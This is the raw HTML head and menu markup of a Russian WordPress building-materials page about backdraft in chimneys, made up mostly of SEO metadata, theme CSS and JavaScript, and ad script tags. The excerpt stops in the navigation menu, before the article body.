content="Неприятный запах гари, дым в помещении, плохое горение дров – все это последствия обратной тяги в дымоходе. Это проблема, с которой сталкиваются многие владельцы каминов, печей, твердотопливных котлов и других отопительных приборов, работающих на дровах. Содержание1 Понятие обратной тяги. Опрокидывание тяги2 Почему тяга в дымоходе может быть снижена?3 Выводы4 Важность устранения обратной тяги5 Как проверить [&hellip;]" /><meta property="og:url" content="https://prostroymaterialy.com/chto-takoe-obratnaya-tyaga-pri-pojare-i-chem-ona-opasna/" /><meta property="og:site_name" content="prostroymaterialy.com" /><meta property="article:published_time" content="2021-09-10T05:00:01+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="Артемий Дубровский"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://prostroymaterialy.com/#website","url":"https://prostroymaterialy.com/","name":"prostroymaterialy.com","description":"\u0412\u0441\u0435 \u043e \u0441\u0442\u0440\u043e\u0439\u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430\u0445","potentialAction":[{"@type":"SearchAction","target":"https://prostroymaterialy.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prostroymaterialy.com/chto-takoe-obratnaya-tyaga-pri-pojare-i-chem-ona-opasna/#primaryimage","inLanguage":"ru-RU","url":"https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818962899-1.jpg","contentUrl":"https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226818962899-1.jpg","width":300,"height":185,"caption":"\u041f\u043e\u0447\u0435\u043c\u0443 \u043e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0442\u044f\u0433\u0430 \u0432 \u0434\u044b\u043c\u043e\u0445\u043e\u0434\u0435, \u043a\u0430\u043a \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0440\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440, \u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u043d\u0430 \u0444\u043e\u0442\u043e \u0438 \u0432\u0438\u0434\u0435\u043e"},{"@type":"WebPage","@id":"https://prostroymaterialy.com/chto-takoe-obratnaya-tyaga-pri-pojare-i-chem-ona-opasna/#webpage","url":"https://prostroymaterialy.com/chto-takoe-obratnaya-tyaga-pri-pojare-i-chem-ona-opasna/","name":"\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0438\u043d\u044b \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u043e\u0431\u0440\u0430\u0442\u043d\u043e\u0439 \u0442\u044f\u0433\u0438 \u0432 \u0434\u044b\u043c\u043e\u0445\u043e\u0434\u0435 \u0433\u0430\u0437\u043e\u0432\u043e\u0433\u043e \u043a\u043e\u0442\u043b\u0430","isPartOf":{"@id":"https://prostroymaterialy.com/#website"},"primaryImageOfPage":{"@id":"https://prostroymaterialy.com/chto-takoe-obratnaya-tyaga-pri-pojare-i-chem-ona-opasna/#primaryimage"},"datePublished":"2021-09-10T05:00:01+00:00","dateModified":"2021-09-10T05:00:01+00:00","author":{"@id":"https://prostroymaterialy.com/#/schema/person/8b9807fdbc13b073e4d64e82e2bc4759"},"breadcrumb":{"@id":"https://prostroymaterialy.com/chto-takoe-obratnaya-tyaga-pri-pojare-i-chem-ona-opasna/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prostroymaterialy.com/chto-takoe-obratnaya-tyaga-pri-pojare-i-chem-ona-opasna/"]}]},{"@type":"BreadcrumbList","@id":"https://prostroymaterialy.com/chto-takoe-obratnaya-tyaga-pri-pojare-i-chem-ona-opasna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://prostroymaterialy.com/","url":"https://prostroymaterialy.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://prostroymaterialy.com/chto-takoe-obratnaya-tyaga-pri-pojare-i-chem-ona-opasna/","url":"https://prostroymaterialy.com/chto-takoe-obratnaya-tyaga-pri-pojare-i-chem-ona-opasna/","name":"\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u043f\u0440\u0438\u0447\u0438\u043d\u044b \u043f\u043e\u044f\u0432\u043b\u0435\u043d\u0438\u044f \u043e\u0431\u0440\u0430\u0442\u043d\u043e\u0439 \u0442\u044f\u0433\u0438 \u0432 \u0434\u044b\u043c\u043e\u0445\u043e\u0434\u0435 \u0433\u0430\u0437\u043e\u0432\u043e\u0433\u043e \u043a\u043e\u0442\u043b\u0430"}}]},{"@type":"Person","@id":"https://prostroymaterialy.com/#/schema/person/8b9807fdbc13b073e4d64e82e2bc4759","name":"\u0410\u0440\u0442\u0435\u043c\u0438\u0439 \u0414\u0443\u0431\u0440\u043e\u0432\u0441\u043a\u0438\u0439","image":{"@type":"ImageObject","@id":"https://prostroymaterialy.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"\u0410\u0440\u0442\u0435\u043c\u0438\u0439 \u0414\u0443\u0431\u0440\u043e\u0432\u0441\u043a\u0438\u0439"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="prostroymaterialy.com &raquo; Лента" href="https://prostroymaterialy.com/feed/" /><link rel="alternate" type="application/rss+xml" title="prostroymaterialy.com &raquo; Лента комментариев" href="https://prostroymaterialy.com/comments/feed/" /><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://prostroymaterialy.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://prostroymaterialy.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script> <script type='text/javascript' src='https://prostroymaterialy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>  <link rel="https://api.w.org/" href="https://prostroymaterialy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://prostroymaterialy.com/wp-json/wp/v2/posts/178652" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prostroymaterialy.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://prostroymaterialy.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.7.14" /><link rel='shortlink' href='https://prostroymaterialy.com/?p=178652' /><link rel="alternate" type="application/json+oembed" href="https://prostroymaterialy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostroymaterialy.com%2Fchto-takoe-obratnaya-tyaga-pri-pojare-i-chem-ona-opasna%2F" /><link rel="alternate" type="text/xml+oembed" href="https://prostroymaterialy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprostroymaterialy.com%2Fchto-takoe-obratnaya-tyaga-pri-pojare-i-chem-ona-opasna%2F&#038;format=xml" /> <style>.wpmfc_cab_b,.wpmfc_cab_b p{font-size:14px;line-height:24px;font-style:normal;font-weight:400}.wpmfc_cab_b{margin-top:10px;margin-bottom:10px;margin-left:px;margin-right:px}.wpmfc_cab_b__inner{padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px}.wpmfc_cab_ss{border-top:px solid#4cb749;border-bottom:px solid#4cb749;border-left:px solid#4cb749;border-right:px solid#4cb749;color:#3c763d;background-color:#dff0d8;border-radius:px px px px}.wpmfc_cab_ss:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/ss.png)}.wpmfc_cab_si{border-top:px solid#bce8f1;border-bottom:px solid#bce8f1;border-left:px solid#bce8f1;border-right:px solid#bce8f1;color:#31708f;background-color:#d9edf7;border-radius:px px px px}.wpmfc_cab_si:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/si.png)}.wpmfc_cab_sw{border-top:px solid#f7c616;border-bottom:px solid#f7c616;border-left:px solid#f7c616;border-right:px solid#f7c616;color:#8a6d3b;background-color:#fcf8e3;border-radius:px px px px}.wpmfc_cab_sw:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/sw.png)}.wpmfc_cab_sd{border-top:px solid#df2227;border-bottom:px solid#df2227;border-left:px solid#df2227;border-right:px solid#df2227;color:#a94442;background-color:#f2dede;border-radius:px px px px}.wpmfc_cab_sd:before{background-image:url(https://prostroymaterialy.com/wp-content/plugins/wpmfc-cab/public/icons/19/sd.png)}</style><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://prostroymaterialy.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/prostroymaterialy.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.6.1";
var td_get_template_directory_uri="https:\/\/prostroymaterialy.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e34c47";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-style-12 .td-header-menu-wrap-full,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.sf-menu ul .td-menu-item>a:hover,.sf-menu ul .sfHover>a,.sf-menu ul .current-menu-ancestor>a,.sf-menu ul .current-category-ancestor>a,.sf-menu ul .current-menu-item>a,.td-header-style-12 .td-affix,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.td_category_template_3 .td-current-sub-category,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,.woocommerce-checkout .woocommerce input.button:hover,.woocommerce-page .woocommerce a.button:hover,.woocommerce-account div.woocommerce .button:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.woocommerce .product a.button:hover,.woocommerce .product #respond input#submit:hover,.woocommerce .checkout input#place_order:hover,.woocommerce .woocommerce.widget .button:hover,.single-product .product .summary .cart .button:hover,.woocommerce-cart .woocommerce table.cart .button:hover,.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after{background-color:#e34c47}.woocommerce .woocommerce-message .button:hover,.woocommerce .woocommerce-error .button:hover,.woocommerce .woocommerce-info .button:hover{background-color:#e34c47!important}.woocommerce .product .onsale,.woocommerce.widget .ui-slider .ui-slider-handle{background:none #e34c47}.woocommerce.widget.widget_layered_nav_filters ul li a{background:none repeat scroll 0 0 #e34c47!important}a,cite a:hover,.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.widget a:hover,.widget_calendar tfoot a:hover,.woocommerce a.added_to_cart:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.footer-text-wrap .footer-email-wrap a,.td-subfooter-menu li a:hover,.footer-social-wrap a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-instagram-user a{color:#e34c47}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover,.td-mega-menu-page .wpb_content_element ul li a:hover{color:#e34c47!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover{border-color:#e34c47}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#e34c47!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e34c47 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.woocommerce .product .products h2,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more{background-color:#e34c47}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#e34c47!important}.block-title,.td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#e34c47}.td_block_wrap .td-subcat-item .td-cur-simple-item{color:#e34c47}.td-grid-style-4 .entry-title{background-color:rgba(227,76,71,.7)}.block-title>span,.block-title>span>a,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.woocommerce .product .products h2,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before{background-color:#222}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#222222!important}.block-title,.td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-color:#222}.td-menu-background:before,.td-search-background:before{background:#333145;background:-moz-linear-gradient(top,#333145 0%,#e34c47 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#e34c47));background:-webkit-linear-gradient(top,#333145 0%,#e34c47 100%);background:-o-linear-gradient(top,#333145 0%,@mobileu_gradient_two_mob 100%);background:-ms-linear-gradient(top,#333145 0%,#e34c47 100%);background:linear-gradient(to bottom,#333145 0%,#e34c47 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145',endColorstr='#e34c47',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e34c47}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#e34c47}.white-popup-block:after{background:#e34c47;background:-moz-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#e34c47),color-stop(100%,rgba(66,189,205,.8)));background:-webkit-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:-o-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:-ms-linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);background:linear-gradient(45deg,#e34c47 0%,rgba(66,189,205,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#e34c47',endColorstr='rgba(66, 189, 205, 0.8)',GradientType=0)}</style> <script charset="utf-8" async src="https://realpush.media/pushJs/87db348b2c527a6c57ffbe3277d6ab7b.js"></script><link rel="icon" href="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-32x32.png" sizes="32x32" /><link rel="icon" href="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-180x180.png" /><meta name="msapplication-TileImage" content="https://prostroymaterialy.com/wp-content/uploads/2017/11/cropped-1_Primary_logo_on_transparent_234x71-270x270.png" /> <noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style>.ai-viewports{--ai:1}.ai-viewport-3{display:none!important}.ai-viewport-2{display:none!important}.ai-viewport-1{display:inherit!important}.ai-viewport-0{display:none!important}@media (min-width:768px) and (max-width:979px){.ai-viewport-1{display:none!important}.ai-viewport-2{display:inherit!important}}@media (max-width:767px){.ai-viewport-1{display:none!important}.ai-viewport-3{display:inherit!important}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><script>/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script>    <script src="https://yandex.ru/ads/system/context.js" async></script> </head><body data-rsssl=1 class="post-template-default single single-post postid-178652 single-format-standard chto-takoe-obratnaya-tyaga-pri-pojare-i-chem-ona-opasna single_template_5 wpb-js-composer js-comp-ver-5.6 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Vimeo"> <i class="td-icon-font td-icon-vimeo"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="VKontakte"> <i class="td-icon-font td-icon-vk"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-heder-container"><ul id="menu-heder" class="td-mobile-main-menu"><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-311"><a href="https://prostroymaterialy.com/izolyatsiya/">Изоляция</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://prostroymaterialy.com/utepliteli/">Утеплители</a></li><li 